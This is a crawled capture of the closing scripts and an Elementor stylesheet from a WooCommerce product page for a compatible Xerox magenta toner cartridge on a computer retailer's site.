<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"5322","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"37179e0159","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"c7548b31eb"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ddf54c397f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5322,"title":"Xerox%20006R01699%20Compatible%20Toner%20-%20Magenta%20-%20iNet%20Computers","excerpt":"","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1452":{"name":"fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)","price":65},"972":{"name":"fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield","price":65},"4565":{"name":"Brother TN210BK Compatible Toner - Black","price":112.8},"1455":{"name":"FUZION NEW COMPATIBLE, HP 05X (CE505X) Black High Yield  LaserJet Toner Cartridge","price":125},"5322":{"name":"Xerox 006R01699 Compatible Toner - Magenta","price":168}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"cf97cb20d2"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"5322","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768720396
body_size: 1864
content:
.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 